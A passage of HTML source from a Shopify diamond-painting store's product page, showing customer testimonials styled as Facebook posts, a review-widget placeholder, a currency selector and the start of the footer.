         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197473343__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad3l1cE4vL210aG84b__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6855533592639"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197473343__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
